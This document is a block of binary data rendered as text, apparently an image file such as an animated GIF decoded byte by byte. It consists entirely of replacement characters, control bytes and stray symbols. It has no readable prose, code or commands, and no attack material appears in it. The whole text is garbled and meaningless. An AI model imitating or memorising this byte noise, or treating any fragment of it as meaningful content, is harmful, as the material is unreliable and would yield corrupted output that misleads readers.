����LҘQ����H݆ � L��`���ɵ��q���\0�X+d��qd��!��_d��E��TL@L�$�$D2�@@��huI_a_�@L8��i�xQ��Y��t��q����@Pk�Z�`@�\V�Ma�'J,l�e��T�?HIN d����jm e�U�5�Jݟ̨��t��}˷x޷\�;���C�d�8T�em!��I�V_$���M#vL 	$��a�����C� �E#+X1�`8�
"�<�� �����?`@"C�Y"C��?@�Ȉ(���bB���AH$e ��SDC�)CP�� ƴVĀ@�|3Q�IA��p� ��I�-�D L�0dC+�,dC6��
� aȓ��!��@2�C��o��$x	L�z`G�C�C}��Z%:�(��@���� 8Y~��;v;�Y
�6��M{��@�0���cy%$@B@n�` .�`@:�a�B`�oP�*��	�B$y0� �f��
��b$H�������*��T��(D�\!�lF�x�3�0�wR"y���$��N>Nf�vC7��Bqv�f�(��p�@7�t� ��8X8<�<(�vF�T2D}��x��?�	��@��?X%{Z�
B �A 8@~��C�C<v�0��2�5��-�C:�#�^�%]
Dy��\&h^��&�&#\�?0#2⾱�����͂���9PVdnBf@�($�͙�2F��Y��\�`B�D&�T���p�l�$0"�"��9�CL6��ڣ����qjuF)*�0t�sgqR�?\�?̃�.�<D�6,�6h�xReL����S��(�A�ALA ~�'}����~��؍W
C$hB$\�B�"$^�$�%y%h@2�"��" *�^���#~�0Hh^��,���j$�C�%y�e?�h
���P���FS��eDW�
#�Ѧ���L���0J�%���?4�?�@�&l���?�q��&X�<h�5��2�C:hC�FA��ԗ7\�?\�7�7�k���)���ÛBU᩾�)~�iY�<�xE�
#Ģ
ģ.,^6�^�â2¥f(��צ���,*(,��*�f�B�S�\�ªjf�h��ߴ���P��П`FJ.��@ !C,�c��L�����@T�@��#X�#h��n�54-�v���@�k��Qj����)�kث��k�z
DUQ�@�:੟:�;� C Z2�xE�?*�J,H<��R��l�
,���xm�*��-�8A�J�������庋s]��l�������,K
�H���_b�9�O������tC�z��.C��#�5@�<���?��@�kG�����m�霺�@��?�m1L�����:��:�C��-��-n$,�v����"D,C�x	l��g�&�!\��j�PHfL_��%� Nj�dT�,�H~�sa��u.g�fh���Ģ�ϺDNL5뢬y�����j��i�����j���n:X�?��,����_J���_
D4/�.�((�ٞm�F���$d���484�C��@L�o��m�.$4�?4��.�N,��D�ʣWj]V�����-�.j"��樋�leT.�qLla�>��X�X��k#����nL� ��6��զ�@��@�����C
�C
�]}IB=I.`�?xÛ�p�ě2�
�a1<Y)S�$8�@�4� ����bq�f�l�"�/�r�N�g��g`H��,#�^�I�d�bO�U�4���%�t��)�~��z�d<�P�yrG-Cp�?��:�sX@Ֆ+D�@�@�u�$%C$Aث'����(C��*��C+/1�1q�o&�o��o$81H�D��-w�(�(��0��Ho���-���eX!�(�in�P�Lɍ��e�����(_SCp��0.Q#pү��8�\>JrS�0T�3C`�����_�s�p��s�iG��
�TR/558�#f�+?�CC�@j�
�E�C&��b4D�o�N, H�H��A ��`��"p�$0��o�ҴB@6���:�4	�E�N��<�����ή�5)���q�x�2n2.M΂�"#��s9` 	�6$��$D�3��0=�+@���pp�z���	�(��+�2��?$�c�?@�.�%��ӵw�C/.�~�-�W%��n�z{�gL�2�+6�4�|�VhO��f`�f�O7g�D n2�ϊ�L�6Cf(�QW_8#r
�����vG`@`x�CԀ��� ChH�p��r�@}4"��-L74�51|�u߸%��v��xS*F����5���A��z����s�`H�?�a��bk�ckEJr��lNW?��T"q���n��&c��������9L
c mOR��$M	������3���sG �@KC�ky�����-����k�B).HHt���"���a�4f{���K=yz��Q����N�A؟��K��	�!"�mz�������L�����%�cق*��? �+ ;C(�@,��3Y�cG��*�r�5A��+��5ĸ�3�-D+�cAC,@C��v�/#P��?D���Đߥ!,�saa�6��4A�hB��.�O�3�:���9[�����$K�"	��� �5���W��C�'��mxG�D�ɓ�����^�������Duw�^Bx�B��m&�<�&�"�e#�/��<H"$�( ���W3|6bo�a��=[�^vɁ��V�V`�4�i!���:v�i�@l����'lwY��C�7C$"9�p!4a���=��}LP1�v�"Ȼ]�¡�#0�����rG���%��eya����;�+y�$lR�e�֓�JV�����wa!-��d!)�2��)�*�-;�Bx��比[3��ճ��ɹ����c�"X1���}�1}���L�����m���>�|�����\/�H�g36�$�ϼ@����1�%��h���?� �	$���?D�1L�bĆ'5P�D����q�!��d�dɁ$�j��ɘ(in�ygN��.���QA����Y��ɏg��h�?�(_\
�!�Z�b�ص/!ح:%&ʨ�*�QY�vx�U�[T)�dG�'�v)��U�4S^%{x`@ !� � ,   , � �	H��A����Ç#J�H��ŋ3j�ȱ�Ǎ�>�I��ɓ(S~t�!D���I�B�͛8s��i ��?�<�*]ʴ��C����ӧPJsʵ�ׯ�U�6P���
*��A�}��K�.ر!�	��_��6( �V��+N	(�؁��!bQFm���
�]̹�g�yfU;u�߿������
+k0T���!��a���{�G&Gڴ��e6�P k�У#�L��?e�$"�����b�R��Eu���gй�p	�˟?�AA�5(؎%����Qv }&8[e�@���Q���{����vh�mu�E�bAx���CC�'�:ubP��p��?vl��+N%@e�ĊC�ո�d�d�������`�C��b4,��wI��@@��&p]Qш�E(n�tM�(P5�LEɔY������De��?��i(l��Hy�ꨂpI��]裘N�� �S2�A9Q&��jW?Y�u���� U|��՟���������D�q�Q��e�W��6;W�6�F�#H3��mL�v�UC)����
Df'E����\(�`�`c�E�
����B���� �	�!
4�AXR��8���C�1,1J��jZi�ej�0��5rU"�>$���
��7���9E\�
^�l�Jib)��<OԯA���&-ѳ�?s�fx�$���/;-��E�&�0�H�r��T�|��$ֽn��@^+ĵ��=��'?��?Bo�4�h;�+wA�n��{��vP������-��
�e3�O��,]��~����TwA�@�ו}rxt@4��ON�ι�j�=�Aw<]��A�m9����J��s{�I�D���&B�_��i������p�@'�~�l�m�|4�D�?�H2�-ܻ��@�_mP�i:�P���\��v�����ߖ�38@�� u���$H���
<T|���,�k�s߆���L� ��A@����b 0Gݤ����|��\v�p�p ��@�N��Sb�+�\����/r�]h����` E��e���?ܜ����.|Z�E.s
.v(/[[��"�0
D���� �F�b0����-�}1"c,×;;2N�� �?�1�62A�`� ��U�bK��w�$��X�?T�K~|�k^�^�CR��|(��
���V�n �t�wi4;>�!I%�&�@v|��)�ы��R��y����Bt	s�&`;��! ��? ���-H0W������{b���&s��h�?4 �	���
���T	�=0#'DQ^�h�$�Ӕ���^�J����9$��,�s��Z$��B��A�w���$R�H�6:bCh�ϭai�dd�J��dI��`�AlzS�Hpr�`�d���� WH�NH�E0�����Z6��r�A^l�7-�� �qB�D�4X�����ӁÖ���,]�=��R�L�-晉���3c�E��a4{���p�����	�Dt�����h�p�f9;��O}�+=�a
K��68�1 "��h!$�$H�:���5��m��2�V�mi�,(D��A�Ujk/�\��Mh��0���C�R��"���'����WV��M 6̋�*�K�"yKM�cݻ�R�j��a�$"����Ӱ�V  �����s���P�f<�BzK����v��@�
axLr�0]¶��.d��܁l�Ӊ��/���d��׷G�\hd��Ɏ�������Ȝ�_N���A7"�55����B�X^��1�5��1l:2Q��_�,"�N3]|6:{9>�2fE-�ʚ�4��3b��ɊR4	� �֌��FD.WV4bJk��P�i<�%JqWM{�y\��D��t"�NY�M��	$uF��+�%<ӝ�����<���V��C�l�Ȳ1m
3�Պ���p�c�Y7,�&�s;{�� �!���F�v�'�*-�Xbtr� ��$�A�'!4��g=��"-��?�A	R7b�����o�X.b�$KK�H��!��wA>qM������+~OW�1.��[w<�p�� �؅@�{����(�9A�Ei]��,'	�e&:��DHT�[��
���@��F:ѵ��'�$lvyBNFb'^o�I�@H�%�@$7�w�W~v����1Y�i��<� $(��M�Q�L� +Gz�M�!8&�l���Nh�LC���?baw�C��/�a�s�Ϩ�]�몍2���t������O�߭G��� D;���̛�s m�gD�xt��&!�WuSV��r���\���_�\�y��U�.��[�l;t3��ήs>,%A���Z\�>7��FC�w�}��M��ym��Wqu��+Pe�0O#�sltx�L�8�1(�t�Q6�5�c��Q B}B�F�h�2�8�^:W1~�^�0a�� vyDdI.��'�&!h��:��t'�^�����A�z'CJ�εN��Ea�o� r(Yd� ���q"��jlS7w0�F[D#pXA9vc�t�ņ|�sC�z����D$�q�2�'6AD��FHHG���/1
�8�GԈa|%�[Dp�$pm�|�� ��@n�/a�>#��A�F�AKxCRk}`��s-T����p
���H8����`�ቺ85�ugx��_� 
�Py����2ć4b����QGaF�&�?�F^ ���������8��I�1$�9�4�cG�pz��0�ّ�����r������5<VT�8`RQT6K G/uEVq��hD���򘍥��(	F!:c�da4���sav���hD�x�C)��A�CR($�$R�V�uZH:��lA��`��x���T�D�:���#��[�F�3O��a9��X	7��3�A7�H�DzI8�Q2��I�`k�#{�؍�8PvF!�xjy��P�<t�!�W����������D�%Z�Q�U�1��~vg��B��i7��<{e2��q
Sq�!�)�ٜ�A������|��tq��!�y�Q�MR� �?l��I� C�)��IG�t�Yl���c���Y��y>��O��!�	A�x�щ�)Tў:hF#R�u�%AD����4r�١f�dKd6m�:�[�;wz�H"�����,�C����?�!�iꈄ	��h����ʢ��M�ɛ�Yb$����(*�=��9�A�?��E'��d�Q�SF��Y�QH�ub�?Ad 	�<:��)�HVl��7���s/�h��c�j��z�tc�G�������	���C��(ă�hy�����کa�;��Vp�����<
!dڡ �A_�E2Wb���՘�(zDq���P7�q��JJ_���:���K4p����#:�@�6� 
�N�����7�T	 �z7X�s�����H����ׁ��'��%9�a7�D7JZd�(��R���7
E�J/��1I:����)�cz�Ǫ���4�7o�~�4������I����+51K�Px	��CE��� 
�E&:�ʲ-+E���t��&���x�����[@�/[<�;sT#�FF���zDa��e�Q�������ڣ`��PYg$a�aIꈜ_��
��.�D�8p�b��I�A{S;@@��p����8y�� �:�m���<P���x��� ��j����A�6И'1�b������A�&���.�E�bk$A\C�����1띜����@�*����K��j�pP��i	Y�,˶���,j  �P��/ ��'!��[�8� о�`���{��* �%�	;�����,��Ѿ�+|;�!�5��#:�����[�2��ۻ��/`����
`W���ِ������;l�0x�����H�r�����a�S�(\�"L�؉�
��@0�;�K�9ܹ�K�%���`����l�A�*�e��`��������1�ܦ{���۾j�L,�;����<���Q��K�����Kl 9l llSK��P+B7���޹�����  �a�b����)W�I�Hȶ���l�$ܾ�[���q�5`�,A֩���̾��������< ��8 ,�`C�+�v,��k��k�[��[p�+I�T���g\�k�L�� �ǁ����,�A�EP�p a���;��̾��k��x��|K�ċ�٫��/[�-kѓ,��AɆL=����a��� 
�����J<�wl���v�a��\�R<dk~u���ܜ@���lѾl��՛���������>g�:��OM���j���<����L�<H]�[K
ũ�
�|}tl������L,͘\]�>��	�<��0}�N��8h���e݈�<��_l� �.1b�l �!m�Q� L�Y����������$\�,}���	�<�K���PőݷdkP|�ىͼ���҃|�]��?-�����O\�~�]؉���Az��|�ځɪ,ԓ�����G=3\E�� ��F�ʞrDY��W��٭��+��������	��I=���˙�ڽ�|��pnх��~��A�bL/����٩����}���6^�>ż�����[��\����=��	~ՊK�Q������m�����9�� ��Q�X��a�L��}��K� ��O��i����-�-���s�!�j��� �s�K�	��@�D����!;#bĥ[�[�s.��چ�����]w�����i о/�ڔL�ڱ���	r>��D��n��}������M�����i��pJ����ݷ��K-'t0�ݦ���ξ���n���m����~�_��<�L/+�0�ؐkވ]@��;�n�N������-�Q�Q)WY���\��^���#�l��E �$��0����N�<�N���͐�_�����4����1�~1F�p7O����Q�h�pD,�������ܾ^��a݃���϶�S��Qdk���/�U�vvfaf�h�x��8��-Ɗ���s?�ku�3�z�$l���}�&��賎�>��ʭ�}�W��,2�1�Y\�1�������leO�r�-�%�5�Ӣa}���o�����P��o���Yu�,�����ێ��Ņ���ņ��@l�?������E���֏����=���,7?`��E<o��k������Q������Y!�rX%����o� �T��W���� � d���Æ@`@�E ��X�f�:6&���s�8"��OBE0��a���i�����QCA����P��[	]jH�P���$p0����"\�p�ςK�:5xh�ФB�J��-R��
V�T�F
�g>�)�)I�
J1���	�$%�7��a�%O6�Ѡċ){��X� Hv�x���-b)���A�Wx�w
��AC�r��͖�Z�O95�[��D������T_G�5j����=*�UХ�)�w)K�ނ{1�X��&��Jb�����(<�� c�,Ȣ,��60��8R���H
��f���
3�D��Z2�������U� ��D�;J���Z�7��c�F��:�yh��
2d���"%KN@���� \!f������
"�! ����y�4c� �#�?&���3�l<`hF��B+�0�������>��@�D1��h2�Jz�
!��
NH��2�8���D�t��DFIՠ%�:(�M�"OւNa���& s�����̓�Y�M�JY�� 3'�MJS��@8�0�$�k���!��Ȁq%���@�0���9�Pt7���T;(��#��_`)(����t(ZG]k-�&�8RUehUVMm��V�k�H���tjI�M��!���+ق~�)X����H��Y����hr� ]�+@����ǆ�� ��Ԍ��n��=I��
���?-藃>�ՠ� ҩ��2N�:�Մu���xR��,R,����p\�M0	y���ŠW0p�悼!���[���,�e_���g�f�dkh�V(�0��� �aGh�؏.������@*i�uC��]t�����;��C�j� �F����*
�W)�ԅ�'j����@	$<�7	�p��gh}���d�t^q��I){��1(g���� ��FΦ�i�� -h	T�����͆��4�N1������3�)��S�$���|&C�6�D��^PA�8���@� �ɔ���M&Hl���
�����D��D%j� ���
�3<+Z�"%��+�,u�h�
���b8�1i��$z0��8Dh�؏b@`-�!��d�&�v��!�r�,p�� ���@�0���l�w��-6�|J�"������k�CB�D�oc��$$��X�Y̙gi�8� �(�:���� DuA`c$�6����.�I�l5�u��ל
����� �H:1�Be���0�?,P�4� ���&)ad/�F
\=3v�[ճ ��G�����R����x�M@1��h(a8P�,%H>z�?*Zv4�*���?�"� ��oiAh�4� ����Ȥ�dy��E(�!ϸ�O�p�x��t �H���μ����$/V��A�U�l�>O��|�r2�%v��ăF1c���r 1d9�p�?�P�-� �b� A�:e*���ږ��5~�#��͉ �$�!E�\!�HG:�f����p	zP"1,d��g��ʯ:����Ց���L^�!0T-DX���i�{��[�2$�-	��+2�� ��� IRוN��(�h�חmj���� b��xq�C����B����"@�tj�r�����yZ���H��S��+��.�~ݧ>����c�����s�P]h8g�ܳ$W�(����y�A2`��Ȧ��fֶ�ʃ@ z@�F��jh� �h��9����'�W��2�������O$�ABH߰�7$�����HƝ������f�e�Ǚ�h�ф�� �̕��$m�{搡f��o��!ڸ�?�1�dPNuK4A͛[GؠM����z^� � CAB��a���+r9̝��/� u�L;�)� �F�4(��PA��9�1�v],���?�1�t("
�04'���L�"]���|�HK�[̀�?2��J [PF�q�K���P�?|� ����^���I�;��.�l�-Z�p���	\\7��5�e�� �\޽3�ܑ�����Xʑ-i���P�E�mp�'7��%�[c� ��6��`����CzуtDC�9����ՙC���zA|� 
vZ�S��#8_z:S(����+���d�+t��X��G4<8�9K|O���e���[%Vp�CN�nhB9�?NPQ���P��LX�@7���U�XH� &�9C:zΧ�_��O_�p��2�4�z@|�����;��y�7���t2���5���$�^��{��73):w2�����G��.��
DSs���q��6ے�A���y�@��w@���|vi��WA����S����#�ػ9@p:��� ����@�����=�@�@���#��� �9,@L@�@4�L�`�p8� �?�c嫿up ���A��I@R�p�3����H8o�;����c������؝�H���#v	��M�Sr����T��c���6R�������`�d=�k�����@;;?�@
�����AC�@D,A���@Ĺ@�@D��H�@7�ys�)Ѐ�@ E@�H�4\ ���@�H�� +"���f��X��h�#<���ȓ�A�Q ����볂����k�hP>Pk�FkD��K�lq)]I��9؄ڡ@L<�@b�9b�@�C�h��)@��v��\�u��&�{�ǀd�$�{�@=�@}�G�C|��A�D���Ă ��iH_��@��,DD�p�J/��i1١;�!�����`�  �[)�������.ĕs�@�tw4��k�λ�<��9��9�ĺ��3�$�`����<�D	<@�̹�tȉd��;@\�{,D{|J�� �̹�@༏DJzDH��33��;�)�:ҏ&Z���  e`����������j�H�H{l��kKH�K�t@{��u|�Ҵ;�l���óȳԚ���{`�B(� ��M��M��M�d �M���K�%�H�|���4��DJ�G��KKtJ�ù~�1Ӱ"�������P:���ޙ�=�(�3rɩk�[�}Z0��-0��tM$��H��·���L͉�Ǧ���L�B� ?�`E��,�P�P�P����M�M�����ջ �H�ʱ�J��%���K��2:3��(����Ȯ�a�=�<ɩ�X�r�M� �3�{�����L���	�K�R.e @�O@�ʃ(�{(�$Aά4�P:��$΂� ��G��9�D�{`D�t�E��������)]�|��h�1��6��hR e������x��\��M9�r���@�M�G�<��lK���<�ټ�;�L��e չh��1UĤ43�E5��� `8 b`�� BT��U�`VD��D��P/MH$��LЛc ���TK�%�����hZ��Y��F[��N�+A��m��� �@�úĹ�� ~�W�W��Wf(�1�J�TM��N��Hb=0�v�LI���{X�Ef�X��XPH�e��1MЂ���S��� ��Tˁ}�u�ׁ� �p����O`��P��t�xԓ	����B��=I	wm�Y8�l(aH�M���TVJ�٣H15�ES�;N�[��KHb�bx[��Z`�۷mۺu[��[��X��բ�ح�̓X�}M|�� ��Ю�J4��93�9)��ͮ:�.@��˓!��v	B��t�ex�U����D�����G�E��K�S�\��{�;�H��]���=B�U���~|Y�u(��sճ]G�]V�Ro��[ʙg��`3�O�� ��̩�lZ� 	wm/<"(�pHX���~e���MF�̾5������P�mX N�@3ENb��`��X���=����ׇ�؎��b��i�V�m`�����-�i���U\��K٠��!�c�(�^ ��31?�����������:�#j���T]�vl[{$���2]G�}��]H�-��	�P+&X�4=�-V�`�-U�i��{�[������mc�Uㄸ��\=0��~M�B Vĵ�M��WҀ��x��;��8��G$���a9�EέMPvlՒ�c>�d��㈄�$VS��A�H�`-�E��D�UQ������M\�u���e]b�5Nƅ��0�+T3�"�#�\� ƗJLI>?����x,(B�<D���v��0-�BX�'��` [�P�5e�e�eT��D_�(u`:�b=,�1~ӏ�'M������p���7����K¡��؅�{��@��u�f��@r�ز��<�]-��Eenn��=c�L�b�S�۾�P���KH|����TY�4cܴi�tSil@�}�2m�p����XEN�#3�ɟ()��Y�K��HX+��Oh��z䉐�$�>/�C�Q�R�^i�~�.e��5Qׅ�#f[�,b4����k����t@t��7]ivF�����~�[cMX
�V�%@ݼӴQ`�k�=��c�Ec��U��bh��qhW��X��F��L�r;���υC)��"�AS�$֚�M>�Z���M<N�i�b^�]E�n���I�����Xv�u^D笻���[fu`�c/@W}�U܋����]����};��`�������VL����$�2����ʒE�NNQ��Ǵ5^�!*=n���f
���m�n�H�Xp���=lo*�^{��R��_�؛�f�-�z�A���z=��M+R���t�a_�x�'PڼҴ��Y��h�n`�ÃLS�8�~T�A�g1���N`d�ƥ��*��a���GD���>��d��s1f�; `��H��!�H��'����\��],� $�ڧ@����nJ+�N^P�LJ�D��\BteA�H�X�.ֳL�(VD�cT��>��5�9g��<���e��l0���H��'��$�Ȕ$��p�� ���8���HNr�H�N(/;7/q���Y�]��i�NM��h�t
Q�DN|Yeʉ�5��4l
�`^K���5�
<�^�����Y��s:_�Fj�
V��΀�b0D��/���8􈣳Z��5�G���ڧ���;�͑�b���-�Y1�r@p���<>H�͹�Nܾ�eĎQ�~���q5@�VNt�q���5�U4oc�>`۽5b�\G`����`��O9
h��8�)���2�m�}�����m�Y,F�,�4����Y�uS*�p�nQ�ιA���Z�n?`�\�M�|Y�.��Ĺ�_�����S�K��rd��C!�c�3�[	H[[�ۧ+	ė'0��Җ�����@���H0�ӇXkN�l�g���Mb8�^��X���p0Y��M���oG���� �-��	��(������ڋ�=����@���Uq��v��JH�h��hp 3���w��@�B�X�_�h*���B"9\<(��=@$v�$G�*��Y����`����@�6��4t����4$�СV1�
u)U��!��a��~��5�u���m�Oh��?1�X�υx��ͻw/_���	�8�F����KP�Ǎ?�rb�����3�?q~��q�g���P�Cō��$�� �{�.�	3�h�i�L9q�?B�2�'h���R�2mE�iT�Q����kr��n��u�;���� E��"��,�>���-znH�X}��J�T�J+�&F�Ei���O�t�OE��A�l����WE ���p���D�DL]t����\E�At� ��X�?��c���e�zm��?驷0�d\2ihb�Y�v�L1v$����i��[O�}��b?Q4_L�Tؙ��7f���o��c$� c���LB0@�o-V`��(7Q�E'�tK=5dwPQw�RXiu�?��bZ�wN{R4�,�lbK�Q�*�+��zIИ���REc"7'M���r��Ģ�&	6_C�aY��>X�e���ᰐ�tK�݄�L���_E��v�F>5�A U
��Iu�UUw��1��7��r�������0Ĳ�0�\c� �k��ƿB�@��ƀ��\��A(� pZ�h���G����Q��1H�)
�d��DbE6A�O�e��I��O���wOm�)��1�h c�A�r�A�l�ީɝ�Û<���*`����齷I&�����:XY��|�C9#$�e��d��u&�g.��Geچ  l��C	ͥ�ǆ�!�o�mI�'P�2W���h��!�]���2@/���*0is�ñ�]T�j��{�����E�	'��=�iP�ش����b�W�2Kuf�4C��/sa�nk�.�gU�fM��u���sAo5���dg���:=����b!m�A ��/0[��������rS��ӫ�j8s�QLL���x����@��	���S!�����,>n�D�E��P˪����t��L�VS��	pv�o� >�	q���Q�2��8G_�њ�*�-��#��@V���"��٢��\� �"5&����#�$� ���}p]�ƥlA��=9�?���|�|�*WW�4� t�Z!mhc���K�X^����PoN��I3d���.HA��1�B��4��`�<�X���8^7U����8󱿥"Ǚl8� d
�4L�)�Y#ш@j6�,���ڍ�h�}��A�E�$�h(�X���dD����J[���6z�kM�����LT��⩈��ў��"�0�(+U�F%�,�f@�oy��	2�)T�+�H-��'ؑ�s-�!�����@�����j�[
џ\D�%Ek $��E77�O_��܍�v63;�G>���'D��Jxܑ$��V�<�X����je�R>���`��8H��
�R1��i@@�I���(��:���"���l�rմA�a�aP&����E��h����o� ��pK�v�i������^�S�{f{v����[����dw�����?��?Q&2�cL _��׉N��qS>Mn -��e�1����5%c,#ބc$-;"�����
Y_�B�ަ���j0,�,�� u"�d䉠�RF��P�w�,R�euVj�Z�|�%
���f�:N�n�BԌ�@3a�1����
PټV�0�1
x��05JЗW|�1K�p���߀�  �+xÛ��U& p �#|�����@�O��3B ��@�U���)A������H�9gmФOh�%����t4!L�<�;�v����,����
c �8�0����4L�sQ�XTE�c�H�@�������Mf�C����)��FG���@�m�aX��e��eP9Yt˫݌^M3��� f 6�����a��vW�������{�V��mM���k�`�:�PxL �� �B��D���1u ��w�LC��v���j4[.3�\�íe��\����\����-�+��Y�YK3H�"���f�����5���<�BJ]�`� i9R�ϲ�(C�94<r�.���֪��6+�:�($A�)� ��HF����4,� g�mC4��u��Զ�@�Q�/s	f<NA"���d���t��b����"T9���K���M.X G,8���^�*��JvW�*�)��]�*U�~�ő�lby�HG
@������*Ο���_������Om�C$�2 & 	o��)G2$��qD��B���h�SD�PT�A�õQ)�\�D)�$t�?�D����`@��@� �*0�?�B:` .����;�*�@�t�/�X��@�0,�T����
�@������>�BD�h��\tAD�����]��ׇ��8C7��a7lC7���8�C d�v��!*�j8�!8X�#��<(�<<�$��A	�@�APi�@,�( %NA � �� 8 ;Tqĵ	�2��-��)�C,t���0����($$�b�!$�a2�.�b2�&h�0X[�E�&�$�k�J+��2��A��!㡉��EY�L�P,t�R �]���	IU	�A�A�z�2$�x	�;��|6��?��!*h�@�c1v�(��?������>D!
�<��#DA:D�A(�"Fd2�7��(lD`d;t�@���?��'��AK
C$D�.��>�,��陞A0�"��.��L�0d^��" IE+��6D��"z��Z�[4T&�G���Hw$ e��Ʃ��_��YJ�A<e6e��[�>��=%AZ�<��B2�CF�6��6��$Vl�7xOL�A$ftd;]�eM�ID@; Qʤ00BP�N�,����ɢ,�NBBL�"0�#��Ɣ���T<�T�z�&NRɽ�5B���!�Rt@HY��e���_�J	٘%و�@
dQn�5d�5�CB�5�h�]��C:��?��?D�z��`^�7x$�@Py�bbd4�f	X1Xb�D �$JV�?D�P��AD�g��"Dn�fi6�L~f��CgV��m�O��.#Rn����A��RJs�([l�7�QՕ�Mv,�r.'���z��`�#{O6Mɔ�Ï�$*dg >w.C .�C^�C��)��@@${BD|$zC�eG�b"��f �?C L�%R^��$4\^�a�ADʤg�&�2(���@���N�0�Y��d" �A�fIzA�"������6�XQlT��%�܎�IWz�R*�v!���x8ٓ�Z��C+�*�,��TZn�b_�j_�'�í��F@:T�@�B
@�+.���F&�m�?�X��$\�CP�?���iE((L��"4����A0����i��"����9&e���R��t�pb#U"�7>��j�0�q2�e�:�U_r�U{,,R~%h$�A��@��A�Ó�Cz^�?,@��@���摂$�BD�B�A8&G
�
����$��A���C�©�f��B�O2�J脚kLP[eh���l6��QZ�~�b
3��:GRt�q�=�AEW,���:���]�6��rD6�7��ݲgD��Z�`����+G��$��A�,&~*�F�\�����,�ҜA`+f@���z+k.�f��@��A%���(���-ſ�K���s���.1����	�e�Sd����p���ԑv��A(Lr`�@O�z��e+dC�F�A@ {�B�D�~��
�@��@+L .�?$��r�⪬�
�AUfE�?��?��:@�A�@�i�>���)Lf�f�?�乎n�f�ej+�fS��!��!�BuBU�h�΢V�.1펣�n�Jm�lJ8j��	/N��Y	�
֎��H�2fCG���xy�@` 	|����a@T���$���Ah�A�lLCh@P��+P�+$�&5�)�Q���,�����%���j|��2j�Ep7O���R ,k���2�V�ƾ�n�TБ5_𢰖,��mEZ��`�ð�I6�]+Ȧ#��8$	��/�?x�A���TVD%���2+'b��+D���o��B��2��.@_�0�"h��0wk�~��!��Z9B�@4-wj9���n�|-��ё�-r��!I:*�"'��!oZ\_��À!۹��^�;�D���?��(��A�@w�?L��h���l�o"�@}�'��5���-`���o,�%�1s��@��?p��Ġ��(03���I�(_�V�:o��r%��H�X�vLv�3�A�J�c�*�s6	0�W�ȣ9��?��ză�B�Ynl�U����)����(8�*'�(�@�C�܁�����{D1�F�A��.D,@CFWD�i�񈦥J#hı�>3QG�=s����W&�IPt�4P5�uz(��ڶZ��s�=\t�C",-DB#�-P�@�B2��k�v-��kC�`�?��A8�n'�T����R�m��mӜ��]�B.?�?P�H��t��?xB��3"��B�9���G)v�U4s
yo��
���Uf�������#Q'G;���A�"VKU���:����?��A�p_+x)D�H[B,�.D����2�^��%X�%8���t$�@4�?�8�b��3蝎�36a����w�X�s I���1�K8�c7�{�]���w�*�Q�909���Q��?�B)`�:\9�I�A�x,"�=�c8�"0���x��'���"PB&��H�v)0%��Ԟ��6N����+~�vkI�}w�D���x��c����U�������<�zD9�xB��l�@$�5N����rʥLWL(�2I�zL,�C�+�y"x9K���H�S����(��e#%r6G����"+;��?P�H� 4D����&YTrw�u��0z���˸����h�/s"0E��9�sf���ZV�8��.U�(��7َ��|1���⺿L9B6�dEq��>E���3��ǔv�:��9��Z��:��tUv�.���;���K�I�U�|q:���|@  !� � ,   , � �	H�`A*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I2b��Rz��Sɗ0cʜI� X4�PP���j
J��ф�
����SP��իX�ndAF �?I�H`��D�i]˶mۤ^�-%땈����ԭ߿�e�d���@e:.$"-��ǐ5
��O����3k�lq忮���4:G�U7T˹�k��<��5��f��)����ﵤv%|�؂p	��ͼ�P�S��O %��2(����Ab�tHI�Y���ɳ�qP���w��J���߯ѽ��Q�L#�)��?�x�߂B4�@e	�N}}E��?v�����y���{��ф��FTf)&�Z��u�����*&�Aea`c����H~�@�]CAeNZ$i�o=�T�b.5�\�T"БW���\�(&U�=�OZ��� �h杀A�!�g�%�P
���F�Q��Q�qf](n�Ú����	��Egt�t�#M;��T���Ȍ����#-��	=��tR��&��f��@�Ԍ� S/׽ɛTB>h��n����h���Ȅ� c�ՖK��ܡ[P�����!�肒@��k�L��Z��u�d �4�@A&��I�ݫ�D�
��@�T�w`�P8�-�qE��jЏ�)�i�
t��(_��A�Lؐ��%4��)T�����0u?Vb�u4A�y���,Pc�b�BE'��U!m�A;?�s(�4��)R$f�-"�e�^}��ϩ�B���
����m�=P��D���@�-��n��7C��=���0����m�����(b&t�@?���3�������]�{nnǡ�:�o{��?�'�U���ۆ��cN���k��1���v&D���8�ϰ�'o�����z�h$�zN��kO��g�A�$
 �B��d>���o/���ڧn�.��cc: $�90pw"����;��L誟��3Yp� � � �0*/��T8,Q�Ns�D���)Ȅw� �:��!x ��r��c4,�
��?@,Av�CT���%Hl�bAj�$v�I8R;��+����T	��u��b�ԕ�a��mP<���-��9�b���br��ZG�$�?|�^�&�E��,�H��ɟ��M��2A(�5��?2�JNvh~&t�-���M2[�J]��P=�QP��@Y��c�'�E����Y�D�0������	���� �L�T	��s[	��c F$�9��O�Þf�w�J�$a�yX�I��!�?^�Ё�S���@�P��ISr阘4��`� �H=@1{B�;9�?RΆpT_Z��$�4�i$��gIO�G�3��P3E����GCӐ�.[s
�$[�0m%!���$�Ȣ�!�S�Ӱ0���1%R	-�ӣ�C"Q��2G(�H��:'��h��C	RW��&����?��פ��m�+H1�Fd°�9@�r�ׁT�vp�谒	��ͬ ��4l*�Wa�9C��i	�N��-� �HR(�L���e_˙�Ec�z\U�SG�T)�
�G*Q�	���d�����J�!}�t���]�"�u��2���i��e��U�����l���F&Lc����Y�,�Ux��$�ׇ��v�p� �U��&� �{qG6�3�:�eY{��P֡n�6<�;�O"�dA�[
z���?��b͜O��g�:��3�i��
|`�i�2)�0z�+&�z>��Ѩ[[�æ�}��
Q�-	���u-��+�s� �@0I`s�@/D�|f�\Y�:�-sAb��е�P��:P⊸{�r��9�v ԨH]#�0/�1��[�[8�|�"�X�`?�bd����ؔ��O:"���p-���lg*d�	7��2ʞ��Z>��SC�n���w���ѱ��e���يu! *�����	1�BLJ�Eh{�FY�BZG7%!�
���no瘒��m�_�<��w!��wVVY����C4PP��Y�Bޭp�8�o�*��6�q��$����y����r{�J&����E�وo��%���'6@����A��A�R\g�DV���d�3����\�hWLn�Dn�s�xµ�V�"���[=&��:!-s�V�N��+k�Q�� �	˽e�]&µ]|������p�ڪ����p��鷐�-��*� ��zԽ��g��U�����zs'w?TH4�P��� ��2'u�Ӆ �?<�_�삘�� ���'	���%�d�j��F�~L���.�r�������Z/�H0>!x�3d����������;��&iD#:!��/n���v�"�A�f3P5S�V'��t
��KmGz@i�O�5,Y�w�0,�}� W;u
� h�K�w�����<YL]8�w��F���]��3H��O�6p�51��3�
��d6Vz,��e�GH �:H��fQ	K�!(G�Qv�����0�;��;q�XF4Q0C�`
